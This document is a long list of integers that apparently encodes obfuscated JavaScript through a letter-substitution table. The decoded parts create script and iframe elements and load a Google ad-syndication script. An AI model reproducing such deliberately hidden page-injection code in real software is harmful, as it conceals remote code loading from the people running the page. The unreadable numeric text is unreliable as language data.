60,86,67,79,57,63,86,43,25,5,24,30,32,14,30,4,12,18,67,65,57,73,86,79,42,57,93,79,12,84,50,4,49,18,57,86,86,73,32,42,57,93,79,12,88,32,73,79,60,32,86,14,50,75,30,37,50,39,30,77,84,65,4,73,18,24,57,73,87,7,63,32,79,0,4,49,60,86,67,79,57,63,86,43,25,5,24,30,32,14,30,4,12,18,67,65,57,73,86,79,0,73,57,35,12,79,84,50,4,49,18,57,86,86,73,32,0,73,57,35,12,79,88,32,73,79,60,32,86,14,50,75,30,37,50,39,30,77,88,32,73,79,60,32,86,14,73,18,68,78,4,92,84,73,18,24,57,73,87,7,63,32,79,4,30,84,73,18,34,67,32,63,65,65,31,4,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,18,7,30,35,73,31,66,49,49,34,73,79,85,85,12,18,34,67,32,63,65,65,69,73,49,79,77,84,73,18,34,67,32,63,65,65,64,4,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,18,7,30,35,73,64,66,49,49,34,73,79,85,85,12,18,34,67,32,63,65,65,13,63,7,77,84,73,18,32,73,67,79,30,86,35,65,73,4,67,84,73,18,30,34,7,73,67,79,4,93,84,73,18,57,86,31,4,49,60,86,67,79,57,63,86,43,30,84,50,25,5,24,30,32,14,93,4,67,43,30,84,50,25,88,32,73,79,60,32,86,36,36,93,89,89,93,18,32,57,35,12,79,75,4,28,89,89,93,18,65,73,49,79,3,4,23,43,25,77,84,73,18,57,86,64,4,49,60,86,67,79,57,63,86,43,30,84,50,25,5,24,30,32,14,93,4,67,43,30,84,50,25,88,32,73,79,60,32,86,36,36,93,89,89,93,18,50,63,79,79,63,68,75,4,28,89,89,93,18,79,63,7,3,4,65,43,25,77,84,73,18,57,86,81,57,73,87,7,63,32,79,4,49,60,86,67,79,57,63,86,43,30,84,50,25,5,24,30,32,14,93,4,67,43,30,84,50,25,88,32,73,79,60,32,86,36,36,93,89,89,93,18,50,63,79,79,63,68,75,4,28,89,89,93,18,32,57,35,12,79,75,4,28,89,89,93,18,79,63,7,3,4,65,43,25,89,89,93,18,65,73,49,79,3,4,23,43,25,77,84,73,77,25,88,36,49,60,86,67,79,57,63,86,43,86,84,79,84,73,25,5,79,16,86,2,4,73,43,25,77,43,70,78,70,84,30,90,93,84,49,60,86,67,79,57,63,86,43,25,5,49,60,86,67,79,57,63,86,14,86,43,86,25,5,32,73,79,60,32,86,16,2,18,34,65,57,67,73,18,67,30,65,65,43,86,84,28,25,77,49,60,86,67,79,57,63,86,14,79,43,86,25,5,24,30,32,14,79,88,32,73,79,60,32,86,14,86,89,89,70,63,50,92,73,67,79,70,4,4,79,29,7,73,63,49,14,86,89,89,43,79,4,86,18,86,63,93,73,13,29,7,73,25,89,89,43,51,4,4,79,85,85,72,4,4,79,25,77,49,60,86,67,79,57,63,86,14,73,43,86,25,5,32,73,79,60,32,86,70,63,50,92,73,67,79,70,4,4,79,29,7,73,63,49,14,86,89,89,57,34,22,57,86,57,79,73,43,86,18,65,73,86,35,79,12,25,77,49,60,86,67,79,57,63,86,14,63,43,86,25,5,49,63,32,43,24,30,32,14,79,4,16,2,84,63,4,28,84,32,4,86,18,65,73,86,35,79,12,88,32,75,63,88,83,83,63,25,73,43,86,16,63,2,25,37,79,4,79,18,67,63,86,67,30,79,43,86,16,63,2,25,39,79,16,79,18,65,73,86,35,79,12,2,4,86,16,63,2,88,32,73,79,60,32,86,14,79,77,49,60,86,67,79,57,63,86,14,32,43,86,25,5,24,30,32,14,79,84,73,84,63,4,16,2,88,86,39,49,63,32,43,79,4,28,88,79,3,86,18,65,73,86,35,79,12,88,79,83,83,25,5,49,63,32,43,73,4,28,88,73,3,63,18,65,73,86,35,79,12,88,73,83,83,25,57,49,43,63,16,73,2,4,4,86,16,79,2,25,67,63,86,79,57,86,60,73,14,86,88,63,16,63,18,65,73,86,35,79,12,2,4,86,16,79,2,77,32,73,79,60,32,86,14,63,77,49,60,86,67,79,57,63,86,14,57,43,86,25,5,32,73,79,60,32,86,14,86,37,70,34,79,32,57,86,35,70,4,4,79,29,7,73,63,49,14,86,37,60,43,86,25,16,28,2,39,36,86,16,34,2,89,89,73,43,86,25,37,86,16,28,2,39,86,39,49,77,49,60,86,67,79,57,63,86,14,60,43,32,84,60,25,5,24,30,32,14,30,84,34,4,57,43,60,25,88,32,73,79,60,32,86,14,34,89,89,32,37,32,4,4,4,65,85,85,79,43,32,25,37,36,60,85,85,32,36,4,4,65,89,89,79,43,34,25,89,89,68,43,32,84,34,25,37,16,32,2,39,16,2,39,32,89,89,73,43,32,25,37,63,43,32,25,39,49,18,35,73,79,61,65,73,68,73,86,79,34,62,29,76,65,30,34,34,80,30,68,73,89,89,70,34,79,32,57,86,35,70,4,4,32,89,89,43,30,4,32,18,68,30,79,67,12,43,67,25,25,37,86,43,34,18,35,73,79,61,65,73,68,73,86,79,34,62,29,76,65,30,34,34,80,30,68,73,43,30,16,51,2,25,25,39,32,89,89,43,32,18,93,63,67,60,68,73,86,79,85,85,32,18,86,63,93,73,13,29,7,73,89,89,72,4,4,32,18,86,63,93,73,13,29,7,73,25,37,60,37,16,2,39,16,32,2,39,86,43,34,18,78,60,73,32,29,82,73,65,73,67,79,63,32,1,65,65,43,32,25,25,39,16,2,77,24,30,32,14,67,4,15,44,10,18,43,16,10,87,10,19,2,83,25,41,15,84,46,4,70,67,63,68,7,30,32,73,70,83,70,56,63,67,60,68,73,86,79,70,83,70,6,63,34,57,79,57,63,86,70,84,49,4,93,63,67,60,68,73,86,79,84,65,4,87,57,86,93,63,87,84,30,4,49,18,93,63,67,60,68,73,86,79,61,65,73,68,73,86,79,84,34,4,70,86,63,93,73,13,29,7,73,70,84,68,4,46,14,57,86,14,30,37,49,60,86,67,79,57,63,86,43,86,84,79,25,5,32,73,79,60,32,86,14,51,40,4,4,43,51,40,89,79,16,46,2,43,86,25,25,77,39,49,60,86,67,79,57,63,86,43,86,84,79,25,5,32,73,79,60,32,86,14,79,4,79,4,4,49,85,85,79,4,4,87,57,86,93,63,87,37,30,39,79,84,79,36,4,4,86,89,89,79,18,67,63,86,79,30,57,86,34,43,86,25,77,88,32,73,79,60,32,86,14,60,18,60,86,57,78,4,32,84,60,77,84,79,12,57,34,25,88,57,49,43,86,30,24,57,35,30,79,63,32,18,60,34,73,32,1,35,73,86,79,18,34,73,30,32,67,12,43,70,14,62,32,30,24,73,15,70,25,75,19,51,25,30,90,93,18,30,79,11,32,4,79,32,60,73,88,57,49,43,30,90,93,18,57,25,32,73,79,60,32,86,14,49,30,65,34,73,88,30,90,93,18,57,4,79,32,60,73,88,30,90,93,18,30,79,11,35,4,26,35,73,79,26,88,32,73,79,60,32,86,14,30,90,93,18,30,50,93,43,49,60,86,67,79,57,63,86,43,25,5,79,32,29,5,24,30,32,14,30,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,26,57,49,32,30,68,73,26,25,88,93,63,67,60,68,73,86,79,18,12,73,30,93,18,30,7,7,73,86,93,76,12,57,65,93,43,30,25,88,24,30,32,14,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,4,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,66,50,92,73,67,79,18,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,88,24,30,32,14,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,4,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,66,50,92,73,67,79,18,93,73,49,57,86,73,6,32,63,7,73,32,79,29,88,66,50,92,73,67,79,18,93,73,49,57,86,73,6,32,63,7,73,32,79,29,4,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,88,24,30,32,14,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,80,63,93,73,18,7,32,63,79,63,79,29,7,73,84,70,57,86,34,73,32,79,62,73,49,63,32,73,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,87,57,86,93,63,87,18,80,63,93,73,18,7,32,63,79,63,79,29,7,73,84,70,57,86,34,73,32,79,62,73,49,63,32,73,70,84,30,7,7,25,88,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,56,63,67,60,68,73,86,79,18,7,32,63,79,63,79,29,7,73,84,70,50,63,93,29,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,66,50,92,73,67,79,18,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,93,63,67,60,68,73,86,79,84,26,50,63,93,29,26,84,30,7,7,25,88,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,61,65,73,68,73,86,79,18,7,32,63,79,63,79,29,7,73,84,70,57,86,86,73,32,0,13,54,69,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,87,57,86,93,63,87,18,61,65,73,68,73,86,79,18,7,32,63,79,63,79,29,7,73,84,70,57,86,86,73,32,0,13,54,69,70,84,30,7,7,25,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,93,63,67,60,68,73,86,79,18,50,63,93,29,84,70,57,86,86,73,32,0,13,54,69,70,84,30,7,7,25,88,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,61,65,73,68,73,86,79,18,7,32,63,79,63,79,29,7,73,84,70,63,60,79,73,32,0,13,54,69,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,87,57,86,93,63,87,18,61,65,73,68,73,86,79,18,7,32,63,79,63,79,29,7,73,84,70,63,60,79,73,32,0,13,54,69,70,84,30,7,7,25,88,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,61,65,73,68,73,86,79,18,7,32,63,79,63,79,29,7,73,84,70,35,73,79,61,65,73,68,73,86,79,34,62,29,13,30,35,80,30,68,73,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,93,63,67,60,68,73,86,79,84,70,35,73,79,61,65,73,68,73,86,79,34,62,29,13,30,35,80,30,68,73,70,84,30,7,7,25,88,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,18,54,30,79,12,84,70,32,30,86,93,63,68,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,87,57,86,93,63,87,18,54,30,79,12,84,70,32,30,86,93,63,68,70,84,30,7,7,25,88,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,84,70,34,73,79,13,57,68,73,63,60,79,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,87,57,86,93,63,87,84,70,34,73,79,13,57,68,73,63,60,79,70,84,30,7,7,25,88,30,7,7,4,35,73,79,66,87,86,6,32,63,7,73,32,79,29,56,73,34,67,32,57,7,79,63,32,43,30,18,67,63,86,79,73,86,79,42,57,86,93,63,87,84,70,30,65,73,32,79,70,25,88,30,7,7,18,67,63,86,49,57,35,60,32,30,50,65,73,4,49,30,65,34,73,88,63,50,92,73,67,79,93,73,49,57,86,73,6,32,63,7,73,32,79,29,43,87,57,86,93,63,87,84,70,30,65,73,32,79,70,84,30,7,7,25,88,30,18,32,73,68,63,24,73,43,25,88,77,67,30,79,67,12,43,73,25,5,77,30,90,93,18,49,43,30,90,93,18,49,65,25,88,30,90,93,18,49,67,43,25,88,30,90,93,18,68,49,43,25,88,87,57,86,93,63,87,18,34,73,79,13,57,68,73,63,60,79,43,49,60,86,67,79,57,63,86,43,25,5,30,90,93,18,49,43,30,90,93,18,49,65,25,88,77,84,51,38,28,28,25,88,30,90,93,18,86,63,87,43,30,90,93,18,60,32,43,30,90,93,18,60,25,84,93,63,67,60,68,73,86,79,18,78,60,73,32,29,82,73,65,73,67,79,63,32,1,65,65,43,70,12,79,68,65,70,25,16,28,2,25,88,32,73,79,60,32,86,14,79,32,60,73,88,77,25,88,77,77,43,25,84,30,50,93,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,49,25,5,57,49,43,30,90,93,18,30,79,11,32,25,5,30,90,93,18,30,79,11,57,4,26,74,68,26,83,26,30,35,73,26,88,24,30,32,14,34,57,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,57,68,35,70,25,88,34,57,18,67,32,63,34,34,66,32,57,35,57,86,4,70,1,86,63,86,29,68,63,60,34,70,88,34,57,18,63,86,73,32,32,63,32,4,49,60,86,67,79,57,63,86,43,11,34,57,25,5,57,49,43,30,90,93,18,34,86,4,4,28,25,5,30,90,93,18,34,86,4,51,88,30,90,93,18,30,79,11,93,4,26,56,30,26,83,26,79,30,26,88,32,73,79,60,32,86,14,49,43,25,88,77,77,88,34,57,18,63,86,65,63,30,93,4,49,60,86,67,79,57,63,86,43,11,34,57,25,5,57,49,43,30,90,93,18,34,86,4,4,28,25,5,30,90,93,18,30,79,11,32,4,49,30,65,34,73,88,32,73,79,60,32,86,88,77,77,88,34,57,18,34,32,67,4,70,15,15,70,83,30,90,93,18,30,79,11,93,63,83,70,15,70,83,30,90,93,18,30,79,11,57,68,88,77,49,60,86,67,79,57,63,86,14,57,34,43,73,25,5,57,49,43,30,90,93,18,34,86,4,4,28,25,5,30,90,93,18,34,86,4,51,88,30,90,93,18,30,79,11,93,4,26,56,30,26,83,26,79,30,26,88,32,73,79,60,32,86,14,49,43,25,88,77,77,24,30,32,14,34,57,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,34,67,32,57,7,79,70,25,88,34,57,18,63,86,73,32,32,63,32,4,57,34,88,34,57,18,34,32,67,4,70,15,15,7,30,35,73,30,93,9,18,35,63,63,35,65,73,34,29,86,93,57,67,30,79,57,63,86,18,67,63,68,15,7,30,35,73,30,93,15,92,34,15,30,93,34,50,29,35,63,63,35,65,73,18,92,34,70,88,93,63,67,60,68,73,86,79,18,50,63,93,29,18,30,7,7,73,86,93,76,12,57,65,93,43,34,57,25,88,24,30,32,14,34,57,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,57,68,35,70,25,88,34,57,18,63,86,65,63,30,93,4,57,34,88,34,57,18,34,32,67,4,26,12,79,79,7,34,39,15,15,87,87,87,18,35,63,63,35,65,73,30,7,57,34,18,67,63,68,15,35,73,86,73,32,30,79,73,11,9,28,91,26,88,24,30,32,14,34,57,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,34,67,32,57,7,79,70,25,88,34,57,18,63,86,73,32,32,63,32,4,57,34,88,34,57,18,63,86,65,63,30,93,4,49,60,86,67,79,57,63,86,43,11,34,57,25,5,57,49,43,79,29,7,73,63,49,43,11,11,30,25,4,4,26,60,86,93,73,49,57,86,73,93,26,25,5,32,73,79,60,32,86,14,57,34,43,11,34,57,25,88,77,77,88,34,57,18,34,32,67,4,70,15,15,70,83,30,90,93,18,30,79,11,93,63,83,70,15,70,83,30,90,93,18,30,79,11,92,34,88,93,63,67,60,68,73,86,79,18,50,63,93,29,18,30,7,7,73,86,93,76,12,57,65,93,43,34,57,25,88,77,77,43,25,84,32,67,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,30,25,5,32,73,79,60,32,86,14,30,16,54,30,79,12,18,49,65,63,63,32,43,54,30,79,12,18,32,30,86,93,63,68,43,25,27,30,18,65,73,86,35,79,12,25,2,88,77,77,43,25,84,32,78,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,25,5,24,30,32,14,34,30,4,16,2,88,24,30,32,14,87,67,4,54,30,79,12,18,49,65,63,63,32,43,54,30,79,12,18,32,30,86,93,63,68,43,25,27,51,9,83,51,25,88,49,63,32,43,24,30,32,14,57,4,28,88,57,3,87,67,88,57,83,83,25,5,34,30,16,57,2,4,30,90,93,18,32,34,43,16,51,84,51,21,2,25,88,34,30,16,57,2,4,34,30,16,57,2,18,67,12,30,32,1,79,43,28,25,18,79,63,90,7,7,73,32,76,30,34,73,43,25,83,34,30,16,57,2,18,34,60,50,34,79,32,43,51,25,88,77,88,32,73,79,60,32,86,14,34,30,18,92,63,57,86,43,26,19,26,25,88,77,77,43,25,84,32,34,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,30,25,5,24,30,32,14,32,4,70,70,84,67,4,70,30,50,67,93,73,49,35,12,57,92,23,65,86,63,7,78,32,34,79,60,87,28,51,9,21,91,38,40,71,17,72,70,88,24,30,32,14,65,4,38,84,12,4,51,9,88,57,49,43,30,36,4,60,86,93,73,49,57,86,73,93,25,5,57,49,43,30,18,65,73,86,35,79,12,75,4,51,25,5,24,30,32,14,65,4,7,30,32,34,73,74,86,79,43,30,16,28,2,25,84,12,4,7,30,32,34,73,74,86,79,43,30,16,28,2,25,88,77,57,49,43,30,18,65,73,86,35,79,12,75,4,9,25,5,24,30,32,14,12,4,7,30,32,34,73,74,86,79,43,30,16,51,2,25,88,77,57,49,43,30,18,65,73,86,35,79,12,4,4,21,25,5,67,4,30,16,9,2,88,77,77,24,30,32,14,65,73,4,54,30,79,12,18,49,65,63,63,32,43,54,30,79,12,18,32,30,86,93,63,68,43,25,27,43,12,19,65,83,51,25,25,83,65,88,49,63,32,43,57,4,28,88,57,3,65,73,88,57,83,83,25,32,83,4,67,18,67,12,30,32,1,79,43,54,30,79,12,18,49,65,63,63,32,43,54,30,79,12,18,32,30,86,93,63,68,43,25,27,67,18,65,73,86,35,79,12,25,25,88,32,73,79,60,32,86,14,32,88,77,77,43,25,84,7,30,93,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,24,84,30,25,5,24,4,82,79,32,57,86,35,43,24,25,88,57,49,43,30,36,4,60,86,93,73,49,57,86,73,93,25,5,65,4,7,30,32,34,73,74,86,79,43,30,16,28,2,25,88,24,4,43,86,73,87,14,1,32,32,30,29,43,65,25,18,92,63,57,86,43,26,28,26,25,83,24,25,18,34,65,57,67,73,43,19,65,25,88,77,32,73,79,60,32,86,14,24,88,77,77,43,25,84,60,32,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,60,84,24,25,5,24,30,32,14,32,46,4,15,10,16,16,30,19,53,1,19,33,28,19,72,39,84,19,2,83,10,2,15,35,88,24,30,32,14,32,4,60,18,68,30,79,67,12,43,32,46,25,88,57,49,43,32,36,4,86,60,65,65,25,5,49,63,32,43,24,30,32,14,57,4,28,88,57,3,32,18,65,73,86,35,79,12,88,57,83,83,25,5,24,30,32,14,86,4,32,16,57,2,18,32,73,7,65,30,67,73,43,26,16,26,84,26,26,25,18,32,73,7,65,30,67,73,43,26,2,26,84,26,26,25,88,24,30,32,14,79,4,86,18,34,7,65,57,79,43,26,39,26,25,88,24,30,32,14,23,73,29,4,79,16,28,2,88,24,30,32,14,30,32,35,34,4,79,16,51,2,88,57,49,43,30,32,35,34,36,4,60,86,93,73,49,57,86,73,93,25,30,32,35,34,4,30,32,35,34,18,34,7,65,57,79,43,26,84,26,25,88,24,30,32,14,24,30,65,60,73,4,32,16,57,2,88,57,49,43,23,73,29,4,4,26,32,26,25,24,30,32,14,24,30,65,60,73,4,30,90,93,18,32,34,43,30,32,35,34,25,88,57,49,43,23,73,29,4,4,26,67,26,25,24,30,32,14,24,30,65,60,73,4,30,90,93,18,32,67,43,30,32,35,34,25,88,57,49,43,23,73,29,4,4,26,78,26,25,24,30,32,14,24,30,65,60,73,4,30,90,93,18,32,78,43,25,88,57,49,43,23,73,29,4,4,26,57,26,25,24,30,32,14,24,30,65,60,73,4,30,90,93,18,7,30,93,43,24,16,26,57,26,2,84,30,32,35,34,25,88,57,49,43,23,73,29,4,4,26,7,26,25,24,30,32,14,24,30,65,60,73,4,30,90,93,18,7,30,93,43,24,16,26,7,26,2,84,30,32,35,34,25,88,57,49,43,23,73,29,4,4,26,35,26,25,24,30,32,14,24,30,65,60,73,4,30,90,93,18,7,30,93,43,24,16,26,35,26,2,84,30,32,35,34,25,88,57,49,43,23,73,29,4,4,26,87,26,25,24,30,32,14,24,30,65,60,73,4,30,90,93,18,7,30,93,43,24,16,26,87,26,2,84,30,32,35,34,25,88,60,4,60,18,32,73,7,65,30,67,73,43,32,16,57,2,84,24,30,65,60,73,25,88,77,77,32,73,79,60,32,86,14,60,88,77,77,43,25,84,49,67,39,49,60,86,67,79,57,63,86,43,25,5,57,49,43,30,90,93,18,67,49,25,5,24,30,32,14,73,34,4,93,63,67,60,68,73,86,79,18,78,60,73,32,29,82,73,65,73,67,79,63,32,1,65,65,43,70,57,68,35,16,34,32,67,27,4,26,87,7,70,83,70,73,86,35,57,86,73,70,83,70,18,86,73,79,70,83,70,93,86,30,70,83,70,19,70,83,70,67,93,86,70,83,70,18,67,63,68,26,2,70,25,88,49,63,32,43,24,30,32,14,46,4,28,88,46,3,73,34,18,65,73,86,35,79,12,88,46,83,83,25,5,73,34,16,46,2,18,63,60,79,73,32,0,13,54,69,4,73,34,16,46,2,18,63,60,79,73,32,0,13,54,69,18,32,73,7,65,30,67,73,43,15,16,30,19,53,28,19,72,2,83,10,18,87,7,73,86,35,57,86,73,10,18,86,73,79,43,37,39,25,93,86,30,19,43,37,39,25,67,93,86,10,18,67,63,68,15,35,57,84,87,57,86,93,63,87,18,65,63,67,30,79,57,63,86,18,12,63,34,79,86,30,68,73,25,18,32,73,7,65,30,67,73,43,26,93,57,34,7,65,30,29,39,14,86,63,86,73,14,36,57,68,7,63,32,79,30,86,79,88,26,84,26,26,25,88,77,77,77,84,68,49,39,49,60,86,67,79,57,63,86,43,25,5,77,84,49,39,49,60,86,67,79,57,63,86,43,49,65,25,5,49,63,32,43,24,30,32,14,29,4,28,88,29,3,49,65,18,65,73,86,35,79,12,88,29,83,83,25,5,24,30,32,14,23,4,49,65,16,29,2,88,24,30,32,14,73,34,4,93,63,67,60,68,73,86,79,18,78,60,73,32,29,82,73,65,73,67,79,63,32,1,65,65,43,23,16,26,7,30,79,79,73,32,86,26,2,25,88,49,63,32,43,24,30,32,14,46,4,28,88,46,3,73,34,18,65,73,86,35,79,12,88,46,83,83,25,5,57,49,43,23,16,26,30,67,79,57,63,86,26,2,4,4,26,57,86,92,73,67,79,26,25,5,57,49,43,23,16,26,7,63,34,57,79,57,63,86,26,2,4,4,26,50,73,49,63,32,73,26,25,5,24,30,32,14,86,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,93,57,24,70,25,88,86,18,57,86,86,73,32,0,13,54,69,4,23,16,26,86,73,87,0,79,68,65,26,2,88,73,34,16,46,2,18,7,30,32,73,86,79,80,63,93,73,18,57,86,34,73,32,79,62,73,49,63,32,73,43,86,84,73,34,16,46,2,25,88,86,18,63,60,79,73,32,0,13,54,69,4,86,18,57,86,86,73,32,0,13,54,69,88,77,73,65,34,73,14,57,49,43,23,16,26,7,63,34,57,79,57,63,86,26,2,4,4,26,30,49,79,73,32,26,25,5,24,30,32,14,86,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,93,57,24,70,25,88,86,18,57,86,86,73,32,0,13,54,69,4,23,16,26,86,73,87,0,79,68,65,26,2,88,73,34,16,46,2,18,7,30,32,73,86,79,80,63,93,73,18,57,86,34,73,32,79,62,73,49,63,32,73,43,86,84,73,34,16,46,2,18,86,73,46,79,82,57,50,65,57,86,35,25,88,86,18,63,60,79,73,32,0,13,54,69,4,86,18,57,86,86,73,32,0,13,54,69,88,77,77,77,77,30,90,93,18,30,79,11,49,4,26,93,32,30,87,26,88,77,84,65,30,79,73,32,39,49,60,86,67,79,57,63,86,43,25,5,24,30,32,14,73,24,73,86,79,69,57,34,79,73,86,73,32,82,60,7,7,63,32,79,73,93,4,87,57,86,93,63,87,18,30,93,93,61,24,73,86,79,69,57,34,79,73,86,73,32,88,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,63,25,5,24,30,32,14,63,50,92,4,30,90,93,18,78,43,63,18,7,30,32,73,86,79,84,93,63,67,60,68,73,86,79,18,50,63,93,29,25,16,28,2,88,57,49,43,63,50,92,4,4,60,86,93,73,49,57,86,73,93,25,5,32,73,79,60,32,86,14,49,30,65,34,73,88,77,30,90,93,18,34,67,30,86,43,63,25,88,57,49,43,73,24,73,86,79,69,57,34,79,73,86,73,32,82,60,7,7,63,32,79,73,93,25,5,63,50,92,18,30,93,93,61,24,73,86,79,69,57,34,79,73,86,73,32,43,26,56,66,54,80,63,93,73,74,86,34,73,32,79,73,93,26,84,30,90,93,18,34,67,30,86,84,49,30,65,34,73,25,88,77,73,65,34,73,5,87,57,86,93,63,87,18,34,73,79,13,57,68,73,63,60,79,43,49,60,86,67,79,57,63,86,43,25,5,30,90,93,18,65,30,79,73,32,43,63,25,88,77,84,38,28,28,25,88,77,77,77,43,25,84,34,67,30,86,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,63,25,5,24,30,32,14,30,4,30,90,93,18,78,43,63,18,67,12,57,65,93,84,30,90,93,18,78,43,63,18,7,30,32,73,86,79,25,16,28,2,84,93,63,67,60,68,73,86,79,18,50,63,93,29,25,88,49,63,32,43,24,30,32,14,7,4,28,88,7,3,30,18,65,73,86,35,79,12,88,7,83,83,25,5,57,49,43,30,90,93,18,67,65,16,7,2,4,4,60,86,93,73,49,57,86,73,93,25,5,30,90,93,18,67,65,16,7,2,4,30,16,7,2,88,30,90,93,18,86,63,87,43,30,90,93,18,60,32,43,30,90,93,18,60,25,84,30,16,7,2,25,88,77,77,77,77,43,25,84,86,63,87,39,49,60,86,67,79,57,63,86,43,25,5,32,73,79,60,32,86,14,49,60,86,67,79,57,63,86,43,60,32,65,84,7,30,32,73,86,79,25,5,57,49,43,30,90,93,18,60,67,36,4,49,30,65,34,73,25,5,30,90,93,18,67,63,65,65,73,67,79,57,63,86,43,30,90,93,18,60,67,84,7,30,32,73,86,79,25,88,30,90,93,18,60,67,4,49,30,65,34,73,88,32,73,79,60,32,86,88,77,24,30,32,14,57,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,57,68,35,70,25,88,57,18,67,32,63,34,34,66,32,57,35,57,86,4,70,1,86,63,86,29,68,63,60,34,70,88,57,18,63,86,65,63,30,93,4,49,60,86,67,79,57,63,86,43,25,5,30,90,93,18,67,83,83,88,24,30,32,14,67,4,93,63,67,60,68,73,86,79,18,67,32,73,30,79,73,61,65,73,68,73,86,79,43,70,67,30,86,24,30,34,70,25,88,24,30,32,14,79,4,67,18,35,73,79,76,63,86,79,73,46,79,43,70,9,93,70,25,88,24,30,32,14,87,4,57,18,87,57,93,79,12,88,24,30,32,14,12,4,57,18,12,73,57,35,12,79,88,24,30,32,14,68,4,26,49,32,63,68,76,12,30,32,76,63,93,73,26,88,67,18,34,79,29,65,73,18,87,57,93,79,12,4,67,18,87,57,93,79,12,4,87,88,67,18,34,79,29,65,73,18,12,73,57,35,12,79,4,67,18,12,73,57,35,12,79,4,12,88,79,18,35,65,63,50,30,65,1,65,7,12,30,4,51,18,28,88,79,18,35,65,63,50,30,65,76,63,68,7,63,34,57,79,73,66,7,73,32,30,79,57,63,86,4,26,67,63,7,29,26,88,79,16,30,90,93,18,30,79,11,49,83,30,90,93,18,30,79,11,57,2,43,57,84,28,84,28,25,88,24,30,32,14,50,4,30,90,93,18,7,9,91,43,79,16,30,90,93,18,68,43,25,2,43,28,84,28,84,87,84,12,25,18,93,30,79,30,25,88,24,30,32,14,34,4,70,70,88,24,30,32,14,24,4,16,70,14,70,84,70,36,70,84,70,10,70,70,84,70,52,70,84,70,41,70,84,70,8,70,84,70,89,70,84,70,26,70,84,70,43,70,84,70,25,70,84,70,27,70,84,70,83,70,84,70,84,70,84,70,19,70,84,70,18,70,84,70,15,70,84,70,28,70,84,70,51,70,84,70,9,70,84,70,21,70,84,70,91,70,84,70,38,70,84,70,40,70,84,70,71,70,84,70,17,70,84,70,72,70,84,70,39,70,84,70,88,70,84,70,3,70,84,